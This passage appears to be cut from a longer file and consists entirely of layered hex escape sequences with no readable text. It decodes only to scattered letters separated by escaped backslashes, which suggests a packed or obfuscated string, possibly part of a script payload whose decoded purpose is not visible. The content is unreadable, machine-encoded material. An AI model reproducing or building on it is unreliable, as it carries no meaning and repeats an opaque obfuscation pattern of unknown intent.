x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x73\x5c\x5c\x54\x5c\x5c\x31\x48\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x31\x49\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x44\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x